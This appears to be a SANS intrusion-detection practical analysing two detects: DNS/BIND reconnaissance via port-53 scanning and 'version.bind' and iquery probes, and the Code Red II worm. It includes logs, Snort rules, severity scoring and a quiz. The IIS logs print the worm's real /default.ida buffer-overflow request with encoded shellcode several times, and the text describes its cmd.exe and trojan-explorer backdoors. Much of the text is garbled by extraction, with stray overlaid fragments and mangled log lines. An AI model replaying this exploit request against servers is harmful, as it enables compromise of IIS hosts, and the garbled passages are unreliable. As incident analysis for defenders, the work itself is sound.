Jul 9 18:05:40 198.87.182.135:53 -> a.b.c.101:53 SYN \*\*\*\*\*\*S\* Jul 9 18:05:40 198.87.182.135:53 -> a.b.c.105:53 SYN \*\*\*\*\*\*S\* Jul 9 18:05:40 198.87.182.135:53 -> a.b.c.111:53 SYN \*\*\*\*\*\*S\* Jul 9 18:05:40 198.87.182.135:53 -> a.b.c.128:53 SYN \*\*\*\*\*\*S\* Jul 9 18:05:40 198.87.182.135:53 -> a.b.c.138:53 SYN \*\*\*\*\*\*S\*

```
0 198.87.182.135:53 -> a.b.d.25:53 SYN ******5*<br>
O 198.87.182.135:53 -> a.b.e.109:53 SYN ******5*<br>
0 198.87.182.135:53 -> a.b.e.195:53 SYN ******5*<br>
0 198.87.182.135:53 -> a.b.e.203:53 SYN ******5*<br>
0 198.87.182.135:53 -
Jul 9 18:05:40 198.87.182.135:53 -> a.b.f.39:53 SYN ******S*
Jul 9 18:05:40 198.87.182.135:53 -> a.b.c.153:53 SYN ******S*
Jul 9 18:05:40 198.87.182.135:53 -> a.b.c.195:53 SYN ******S*
Jul 9 18:05:40 198.87.182.135:53 -> a.b.c.197:53 SYN ******S*
Jul 9 18:05:40 198.87.182.135:53 -> a.b.c.4:53 SYN ******S*
Jul 9 18:05:40 198.87.182.135:53 -> a.b.c.62:53 SYN ******S*
Jul 9 18:05:40 198.87.182.135:53 -> a.b.d.249:53 SYN ******S*
Jul 9 18:05:40 198.87.182.135:53 -> a.b.d.251:53 SYN ******S*
Jul 9 18:05:40 198.87.182.135:53 -> a.b.d.253:53 SYN ******S*
Jul 9 18:05:40 198.87.182.135:53 -> a.b.d.52:53 SYN ******S*
Jul 9 18:05:40 198.87.182.135:53 -> a.b.e.109:53 SYN ******S*
Jul 9 18:05:40 198.87.182.135:53 -> a.b.e.195:53 SYN ******S*
Jul 9 18:05:40 198.87.182.135:53 -> a.b.e.203:53 SYN ******S*
Jul 9 18:05:40 198.87.182.135:53 -> a.b.e.213:53 SYN ******S*
Jul 9 18:05:40 198.87.182.135:53 -> a.b.e.233:53 SYN ******S*
Jul 9 18:05:40 198.87.182.135:53 -> a.b.e.234:53 SYN ******S*
Jul 9 18:05:40 198.87.182.135:53 -> a.b.e.25:53 SYN ******S*
Jul 9 18:05:40 198.87.182.135:53 -> a.b.e.34:53 SYN ******S*
Jul 9 18:05:40 198.87.182.135:53 -> a.b.e.42:53 SYN ******S*
Jul 9 18:05:40 198.87.182.135:53 -> a.b.e.43:53 SYN ******S*
Jul 9 18:05:40 198.87.182.135:53 -> a.b.e.48:53 SYN ******S*
Jul 9 18:05:40 198.87.182.135:53 -> a.b.e.97:53 SYN ******S*
Jul 9 18:05:40 198.87.182.135:53 -> a.b.f.145:53 SYN ******S*
Jul 9 18:05:40 198.87.182.135:53 -> a.b.f.164:53 SYN ******S*
Jul 9 18:05:40 198.87.182.135:53 -> a.b.f.165:53 SYN ******S*
Jul 9 18:05:40 198.87.182.135:53 -> a.b.f.176:53 SYN ******S*
Jul 9 18:05:40 198.87.182.135:53 -> a.b.f.79:53 SYN ******S*
Jul 9 18:05:40 hosth /kernel: Connection attempt to TCP a.b.c.62:53 from 198.87.182.135:53
Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.c.101:53
Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.c.105:53
Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.c.111:53
Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.c.128:53
Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.c.138:53
Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.c.153:53
Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.c.195:53
Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.c.197:53
Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.c.4:53
Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.c.62:53
Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.d.249:53
Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.d.251:53
Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.d.253:53
Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.d.52:53
Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.e.109:53
Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.e.195:53
Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.e.203:53
Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.e.213:53
```
I hosth snort: MISC source port 53 to <1024: 198.87.182.135:53<br>1 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53<br>1 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53<br>1 hosth snort: MISC source port Leak Priority: 3]: 198.87.182.135:2976 -> z.y.x.98:53 Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.e.233:53 Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.e.234:53 Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.e.25:53 Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.e.34:53 Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.e.42:53 Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.e.43:53 Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.e.48:53 Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.e.97:53 Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.f.145:53 Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.f.164:53 Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.f.165:53 Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.f.176:53 Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.f.39:53 Jul 9 18:05:41 hosth snort: MISC source port 53 to <1024: 198.87.182.135:53 -> a.b.f.79:53 Jul 9 19:03:30 hosty named[11721]: security: notice: denied query from [198.87.182.135].2972 for "version.bind" Jul 9 19:03:30 hosty named[11721]: security: notice: denied query from [198.87.182.135].2972 for "version.bind" Jul 9 19:03:35 hostm named[5978]: security: notice: denied query from [198.87.182.135].2976 for "version.bind" Jul 9 19:03:35 hostm named[5978]: security: notice: denied query from [198.87.182.135].2976 for "version.bind" Jul 9 19:03:35 hostm snort: DNS named iquery attempt [Classification: Attempted Information Leak Priority: 3]: 198.87.182.135:2976 -> z.y.x.98:53 Jul 9 19:03:35 hostm snort: DNS named version attempt [Classification: Attempted Information Jul 9 19:03:35 hostm snort: MISC source port 53 to <1024 [Classification: Potentially Bad Traffic Priority: 2]: 198.87.182.135:53 -> z.y.x.98:53 Jul 9 19:03:35 hostm snort: MISC source port 53 to <1024 [Classification: Potentially Bad Traffic Priority: 2]: 198.87.182.135:53 -> z.y.x.98:53 Jul 9 19:03:50 hostj named[371]: security: notice: denied query from [198.87.182.135].2974 for "version.bind" Jul 9 19:03:50 hostj named[371]: security: notice: denied query from [198.87.182.135].2974 for "version.bind" Jul 9 19:03:50 hostj snort: DNS named iquery attempt: 198.87.182.135:2974 -> z.y.x.66:53 Jul 9 19:03:50 hostj snort: DNS named version attempt: 198.87.182.135:2974 -> z.y.x.66:53 Jul 9 19:03:50 hostj snort: MISC source port 53 to <1023: 198.87.182.135:53 -> z.y.x.66:53 Jul 9 19:05:52 hostmau Connection attempt to TCP z.y.w.12:53 from 198.87.182.135:53 Jul 9 19:05:53 hostmau snort: MISC source port 53 to <1023: 198.87.182.135:53 -> z.y.w.12:53 **Source Of Trace**

This trace was found on http://www.incidents.org/archives/intrusions/msg01012.html and was posted by Laurie Zirkle on Tuesday, 10 Jul 2001.

### **Detect Was Generated By**

Snort and syslog

Example of Snort Rules, from version 1.8.1, what would have found this:

alert udp \$EXTERNAL\_NET any -> \$HOME\_NET 53 (msg:"DNS named iquery attempt"; content: "|0980 0000 0001 0000 0000|"; offset: 2; depth: 16; reference:arachnids,277; reference:cve,CVE-1999-009; reference:bugtraq,134; classtype:attempted-recon; sid:252; rev:1;)

alert udp \$EXTERNAL\_NET any -> \$HOME\_NET 53 (msg:"DNS named version attempt"; content:"|07|version"; offset:12; content:"|04|bind"; nocase; offset: 12; reference:arachnids,278; classtype:attempted-recon; sid:257; rev:1;)

alert tcp \$EXTERNAL\_NET 53 -> \$HOME\_NET :1023 (msg:"MISC source port 53 to <1024"; flags:S; reference: arachnids, 07; classtype: bad-unknown; sid: 504; rev: 2;)

### **Probability The Source Address Was Spoofed**

The source address probably was not spoofed because the attacker wanted the bind version so that an exploit could be done.

### **Description Of Attack**

FERNAL\_NET 53 -> SHOME\_NET :1023 (msg:"MISC source p<br>mce:arachnids,07; classtype:bad-unknown; sid:504; rev:2;)<br>**The Source Address Was Spoofed**<br>dress probably was not spoofed because the attacker wanted the t<br>could be done The attack first scanned a broad range, guessing that  $a.b.c.xxx - z.y.x.xxx$  means separate networks, of network address looking for any host that answers on port 53. Then any machine that answers the attacker tries to get the bind version from the DNS server. DNS has a history of exploits that will allow arbitrary commands to be executed or be used to gather intelligence of a particular network.

### **Attack Mechanism**

those could be a zone transfer. This would transfer the entire database of the DNS server down to Once the attacker found DNS servers, they could be attempting to do a couple of things. One of attacker's machine. More probable is that the attacker was trying to find out what version of bind the DNS servers were running.

Once the attacker has the bind version, they can look for an exploit for that version of bind. Running the exploit usually enables the attacker to run arbitrary commands on the DNS server. Thus the attacker may gain root access on the DNS server.

In this case, the attacker may have tried an iquery. This would test the DNS server to see if it would be vulnerable to an overflow for bind versions pre 8.1.2 / 4.9.8 (bind-bo, par. 1). If the DNS server had responded back, then the attacker would have done the exploit. David Oborn's GCIA practical assignment goes into greater details on bind 8.2.2 INFOLEAK and the TSIG bind 8x.c exploit, which is very similar to the iquery and exploit that would follow.

Because we do not know which version of Bind the DNS server was running it is hard to say which exploit would have been ran against the Bind daemon. Lastly, many firewalls allow traffic to and from port 53. If the attacker was able to take over the DNS server, this would give the attacker access to the other machines on the inside network. Any traffic going though port 53 bypass the firewall.

### **Correlations**

This is a very popular reconnaissance method and attack. Below is a list of 4 other iqueries that happened between July 1 and August 30:

http://www.incidents.org/archives/intrusions/msg00961.html:Jul 1 19:53:03 hostm snort: DNS named iquery attempt [Classification: Attempted Information Leak Priority: 3]: 65.81.151.253:1797 - > z.y.x.9 8:53

http://www.incidents.org/archives/intrusions/msg00961.html:Jul 1 19:53:15 hostj snort: DNS named iquery attempt: 65.81.151.2 53:1797 - & gt; z.y.x.66:53

attempt: 65.81.151.2 53:1797 - > z.y.x.66:53<br>
cidents.org/archives/intrusions/msg01434.html:Aug 13 07:02:25<br>
attempt [Classification: Attempted Information Leak Priority: 3]:<br>
cidents.org/archives/intrusions/msg01434.ht http://www.incidents.org/archives/intrusions/msg01434.html:Aug 13 07:02:25 hostm snort: DNS named iquery attempt [Classification: Attempted Information Leak Priority: 3]: 63.105.19.147:1106 - & gt; z.y.x.9 8:53 http://www.incidents.org/archives/intrusions/msg01434.html:Aug 13 07:02:28 hostj snort: DNS named iquery attempt [Classification: Attempted Information Leak Priority: 3]: 63.105.19.147:3046 - & gt; z.y.x.6 6:53

Plus from July 1 to August 30, from Laurie Zirkle's posts on the Intrusions mailing list, a DNS named version attempt, reported by Snort, happened almost everyday on various networks. There are way too many attempts to post here.

AdvICE: <u>2000409, 2000421, 2000401, 2000417</u><br>KSC RDJD Velenius There are many different advisories on DNS. Below are just a few of them: CERT: CA-2001-02, CAN-2001-0012, CVE-1999-0009, CAN-2001-0010, CAN-1999-0532 BugTraq: 2321, 134, 2302 ISC: BIND Vulnerabilities

### **Evidence Of Active Targeting**

Yes, the attacker was actively scanning several subnets looking for a DNS server. Once the attacker found a DNS server, they attempted to find out which version of Bind the DNS server is running.

### **Severity**

(Criticality+Lethality)-(System Countermeasures+Network Countermeasures) = Severity

### $(5+4)-(4+2)=3$

**Criticality:** The DNS server could be used to start attacking other systems on the network. 5 **Lethality:** Since we don't know the version of DNS that was running, we should assume the worst. 4

**System Countermeasures:** The version of bind that was running seems to be up to date because of the denied messages bind logged found in syslog. However there was nothing posted on the OS and patch level of the system. 4

**Network Countermeasures:** Snort was running and picked up the traffic of the attack. 2

### **Defensive Recommendation**

The best approach would be to make sure the server is running the latest version of bind. Also, the system administrator should be subscribed to mailing lists like CERT and BugTraq so that they can get news of new exploits coming out. This way the administrator will have an idea of what could be coming down the line as far as attacks go and make preparations to fix the security holes. Finally, make sure the IDS's rules are kept up to date. The IDS will give an early warning of what may be happening.

### **Multiple Choice Test Question**

Jul 9 18:05:40 198.87.182.135:53 -> a.b.f.145:53 SYN \*\*\*\*\*\*S\*

Jul 9 18:05:40 198.87.182.135:53 -> a.b.f.164:53 SYN \*\*\*\*\*\*S\*

Jul 9 18:05:40 198.87.182.135:53 -> a.b.f.165:53 SYN \*\*\*\*\*\*S\*

Jul 9 18:05:40 198.87.182.135:53 -> a.b.f.176:53 SYN \*\*\*\*\*\*S\*

Jul 9 18:05:40 198.87.182.135:53 -> a.b.f.39:53 SYN \*\*\*\*\*\*S\*

Jul 9 19:03:35 hostm named[5978]: security: notice: denied query from [198.87.182.135].2976 for "version.bind"

Jul 9 19:03:35 hostm snort: DNS named iquery attempt [Classification: Attempted Information Leak Priority: 3]: 198.87.182.135:2976 -> z.y.x.98:53

Jul 9 19:03:35 hostm snort: DNS named version attempt [Classification: Attempted Information Leak Priority: 3]: 198.87.182.135:2976 -> z.y.x.98:53

Jul 9 19:03:35 hostm snort: MISC source port 53 to <1024 [Classification: Potentially Bad Traffic Priority: 2]: 198.87.182.135:53 -> z.y.x.98:53

What is happening here?

- A) Bind server (198.87.182.135) is trying to do a zone transfer (a.b.f.98)
- (a.b.i.58) Bind server (198.87.182.135) is trying to do a zone transfer (a.b.i.58)<br>B) Bind server (z.y.x.98) is trying to do a zone transfer from server (198.87.182.135)
	- C) An attempt to determine the version bind that is running on z.y.x.98
	- D) An attempt to do a domain lookup

### **Answer: C**

### **Detect 4 –Code Red II**

203.184.231.99 - - [26/Aug/2001:10:49:10 -0400] "GET

**O188 Past Question**<br> **O198.87.182.135:53** -> a.b.f.145:53 SYN \*\*\*\*\*\*5\*<br>
O198.87.182.135:53 -> a.b.f.145:53 SYN \*\*\*\*\*\*5\*<br>
O198.87.182.135:53 -> a.b.f.165:53 SYN \*\*\*\*\*\*5\*<br>
O198.87.182.135:53 -> a.b.f.165:53 SYN \*\*\*\*\*\*5\*<br>
O1 /default.ida?XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXX%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u 9090%u6858%ucbd3%u7801%u9090%u9090%u8190%u00c3%u0003%u8b00%u531b%u53ff %u0078%u0000%u00=a HTTP/1.0" 404 284 "-" "-"

=-=-=-=-=-=-=-=-=-=-=

Aug 26 10:50:30 hostko portsentry[206]: attackalert: Connect from host: 211.237.118.248/211.237.118.248 to TCP port: 80

=-=-=-=-=-=-=-=-=-=-=

128.175.128.63 - - [26/Aug/2001:11:14:07 -0400] "GET

/default.ida?XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXX%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u 9090%u6858%ucbd3%u7801%u9090%u9090%u8190%u00c3%u0003%u8b00%u531b%u53ff %u0078%u0000%u00=a HTTP/1.0" 404 284 "-" "-"

=-=-=-=-=-=-=-=-=-=-=

128.134.254.163 - - [26/Aug/2001:11:49:13 -0400] "GET

/default.ida?XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXX%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u 9090%u6858%ucbd3%u7801%u9090%u9090%u8190%u00c3%u0003%u8b00%u531b%u53ff %u0078%u0000%u00=a HTTP/1.0" 404 284 "-" "-"

=-=-=-=-=-=-=-=-=-=-=

Aug 26 13:14:08 hostmau snort: [1:1243:1] WEB-IIS ISAPI .ida attempt [Classification: Attempted Administrator Privilege Gain] [Priority: 10]: {TCP} 168.160.224.57:1825 -> z.y.w.12:80

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 =-=-=-=-=-=-=-=-=-=-= Aug 26 13:14:08 hostmau snort: [1:1002:1] WEB-IIS cmd.exe access [Classification: Attempted User Privilege Gain] [Priority: 8]: {TCP} 168.160.224.57:1825 -> z.y.w.12:80 Aug 26 13:14:13 hostmau portsentry[223]: attackalert: Connect from host: 168.160.224.57/168.160.224.57 to TCP port: 80

62.110.232.65 - - [26/Aug/2001:13:24:53 -0400] "GET

**© SANS Institute 2004, Author retains full rights.** /default.ida?XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXX%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u 9090%u6858%ucbd3%u7801%u9090%u9090%u8190%u00c3%u0003%u8b00%u531b%u53ff %u0078%u0000%u00=a HTTP/1.0" 404 279

=-=-=-=-=-=-=-=-=-=-=

Aug 26 14:56:48 hostdr portsentry[353]: [ID 702911 daemon.notice] attackalert: Connect from host: 203.239.133.94/203.239.133.94 to TCP port: 80

=-=-=-=-=-<del>101----</del>

61.174.133.137 - - [26/Aug/2001:14:59:35 -0400] "GET

/default.ida?XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXX%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u 9090%u6858%ucbd3%u7801%u9090%u9090%u8190%u00c3%u0003%u8b00%u531b%u53ff %u0078%u0000%u00=a HTTP/1.0" 404 281

=-=-=-=-=-=-=-=-=-=-=

4.33.95.162 - - [26/Aug/2001:15:09:22 -0400] "GET

/default.ida?XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXX%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u 9090%u6858%ucbd3%u7801%u9090%u9090%u8190%u00c3%u0003%u8b00%u531b%u53ff %u0078%u0000%u00=a HTTP/1.0" 404 281

=-=-=-=-=-=-=-=-=-=-=

Aug 26 15:26:11 hostam portsentry[227]: attackalert: Connect from host: AMontsouris-101-2-1- 98.abo.wanadoo.fr/193.251.54.98 to TCP port: 80

=-=-=-=-=-=-=-=-=-=-=

210.214.120.164 - - [26/Aug/2001:15:28:08 -0400] "GET

00<sup>9</sup>%u00=a<br>
HTPP/1.0" 404-281<br>
=-=-=-=-=-=-<br>
:11 hostam portsentry[227]: attackalert: Connect from host: AMo<br>
oo.fr/193.251.54.98 to TCP port: 80<br>
=-=-=-=-=-=-=-=-=-<br>
for the -- [26/Aug/2001:15:28:08 -0400] "GET<br>
XXXXXXXX /default.ida?XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXX%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u 9090%u6858%ucbd3%u7801%u9090%u9090%u8190%u00c3%u0003%u8b00%u531b%u53ff %u0078%u0000%u00=a HTTP/1.0" 404 284 "-" "-"

=-=-=-=-=-=-=-=-=-=-=

### **Source Of Trace**

Laurie Zirkle on Tuesday, 28 Aug 2001. This trace came from http://www.incidents.org/archives/intrusions/msg01543.html, posted by

### **Detect Was Generated By**

Snort and portsentry and IIS logfile

Portsentry Log Format Aug 26 13:14:13 hostmau portsentry[223]: attackalert: Connect from host: 168.160.224.57/168.160.224.57 to TCP port: 80

**Time and Date:** Aug 26 13:14:13 **Hostname:** hostmau **Processname and <b>ID**: portsentry[223] **Alert Message:** attackalert: Connect from host: **Source IP:** 168.160.224.57/168.160.224.57 **Traffic Type and Destination Port:** to TCP port: 80

This one comes from Whitehats arachNIDS database at http://whitehats.com/ids/vision18.rules.gz:

alert TCP \$EXTERNAL any -> \$INTERNAL 80 (msg: "IDS552/web-iis\_IIS ISAPI Overflow ida"; dsize: >239; flags: A+; uricontent: ".ida?"; classtype: system-or-info-attempt; reference: arachnids,552;)

Example of **Snort Rules**, from version 1.8.1, what would have found this: alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-IIS ISAPI .ida attempt"; uricontent:".ida?"; nocase; dsize:>239; flags:A+; reference:arachnids,552; classtype:attempted-admin; reference:cve,CAN-2000-0071; sid:1243; rev:1;)

alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg: "WEB-IIS ISAPI .ida access"; uricontent:".ida"; nocase; flags:A+; reference:arachnids,552; classtype:attempted-recon; reference:cve,CAN-2000-0071; sid:1242; rev:1;)

alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-IIS ISAPI .idq attempt"; uricontent:".idq?"; nocase; dsize:>239; flags:A+; reference:arachnids,553; classtype:attempted-admin; reference:cve,CAN-2000-0071; sid:1244; rev:1;)

alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-IIS ISAPI .idq access"; uricontent:".idq"; nocase; flags:A+; reference:arachnids,553; classtype:attempted-recon; reference:cve,CAN-2000-0071; sid:1245; rev:1;)

alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-IIS cmd.exe access"; flags: A+; content:"cmd.exe"; nocase; classtype:attempted-user; sid:1002; rev:1;)

alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg: "WEB-IIS CodeRed v2 root.exe access"; flags: A+; uricontent:"scripts/root.exe?"; nocase; classtype: attempted-admin; sid: 1257; rev: 1;)

# Probability The Source Address Was Spoofed

Since the worm is propagating from a real server, the chances are the IP addresses had not been spoofed.

### **Description Of Attack**

CAN-2000-0071; sid:1242; rev:1;)<br> **FERNAL\_NET** any -> \$HTTP\_SERVERS 80 (msg:"WEB-IIS IS<br>
ontent:".idq?"; nocase; dsize:>239; flags:A+; reference:arachnids,<br>
mpted-admin; reference:cve,CAN-2000-0071; sid:1244; rev:1;)<br> **FER** Code Red II is a self-propagating worm that exploits the vulnerability described in Cert CA-2001-13 Buffer Overflow in IIS Indexing Service DLL. This version of Code Red uses the same buffer overflow as it's predecessor, however it will leave backdoors open on Windows 2000 machines (CodeRedII Worm Analysis, pars. 39-52). Machines running Windows NT 4.0 may experience a disruption in service (par. 2).

This worm can also affect cisco products. Some products use IIS will be vulnerable to the worm directly (Cisco, par. 2). Other products are effected to due to the amount of traffic being generated and the Cisco 600 series DSL router will quit forwarding traffic (par. 14).

### **Attack Mechanism**

First, Code Red II worm tries to connect to TCP port 80 on a randomly chosen host ("Code Red II", par. 4). According to Stephen J. Friedl (http://www.unixwiz.net/techtips/CodeRedII.html) observations, the worm determines the random IP address by a blend of local IP addresses and a random number (par. 28). The number of octets used depends on another random number. Mr. Friedl has observed that it goes in a couple of different ways:

- 1 out of 8 is entirely random IP addresses (Friedl, par. 28) (also report by <u>IN-2001-09</u>, pars. 18-22)
- $\bullet$  4 out of 8 is the same class A (10.X.Y.Z) (Friedl, par. 28)
- $\bullet$  3 out of 8 is the same class B (10.00.X.Y) (Friedl, par. 28) (also report by IN-2001-09, pars. 18-22)
- $\bullet$  1 out of 2 the worm will scan a random IP with the first octet as the host (reported by IN-2001-09, pars. 18-22)

For the algorithm Mr. Friedl has it based on his analysis of the disassembled source code (par. 30), please see Appendix A.

When the worm gets a successful connection to port 80, the attacking machine will send out a HTTP GET request to the target machine ("Code Red II", par. 5). This HTTP GET is crafted and contains the buffer overflow that is described by CERT CA-2001-13 (par. 5). The following is what gets sent:

210.214.120.164 - - [26/Aug/2001:15:28:08 -0400] "GET /default.ida?XXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX%u9090%u685 8%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u9090%u9090%u8 190%u00c3%u0003%u8b00%u531b%u53ff%u0078%u0000%u00=a HTTP/1.0" 404 284 "-" "-"

 $\blacksquare$ process (par. 12). When the worm successful compromises a system, according to CERT IN-2001-09, it will check to see if the CodeRed II atom exists ("Code Red II:" Another Worm, par. 12). If it does, it will go to sleep forever (par. 12). If it does not exist, it will create the atom and starts the infection

e Appendix A.<br>
m gets a successful connection to port 80, the attacking machine<br>
equest to the target machine ("Code Red II", par. 5). This HTTP C<br>
urifer overflow that is described by <u>CERT CA-2001-13</u> (par. 5). T<br>
E:<br>
E: One of the first things the worm does when it starts the infection process is to check to see what is the default language of the system. If it is Chinese, it will spawn 600 threads that will start scanning for other systems for 48 hours. Otherwise, it will spawn 300 threads that will scan for 24 hours (par. 13). Plus it will place a copy of %SYSTEM%\CMD.EXE in the IIS scripts and MSADC directories (par. 14). This leaves a possible backdoor into the system for attackers by allowing them to execute arbitrary commands on the system with the same privileges of the IIS server process. Also, it will create a trojan copy of explorer.exe (par. 15). This is copied to C:\ drive and the D:\ drive (par. 15). The trojan explorer.exe will create a virtual mapping of both drives, meanwhile calling the real explorer.exe when the trojan is executed (CodeRedII Worm Analysis, par. 54). According to Mr. Friedl, if the system's language is Chinese, the infected server will reboot after 2 days (pars. 25-26). Otherwise, it will reboot after a day (pars. 25-26).

This worm is also affecting Cisco products. Any product that uses IIS will get infected as described above. Other Cisco products have different side effects. The traffic from the worm causes a memory allocation error when it reaches significant levels in Cisco CSS 11000 series Content Service Switch, according to DDTS CSCdu76237 (Cisco, par. 15). Other products are affected, however to read the documents in DDT database, you need to have a maintenance contract.

The .ida, Indexing Service, ISPAPI filter is mainly at fault for the success of the worm (Maiffret, par. 6). This service allows the Web server to interact with the Indexing Service (par. 6). The Indexing Service does not do good "bounds checking" on the user inputted buffers (par. 6). This makes way for the buffer overflow attack.

### **Correlations**

This worm propagates much like it's predecessor Code Red. The signatures are very similar. Below is the Code Red signature found in IN-2001-08 (par. 8):

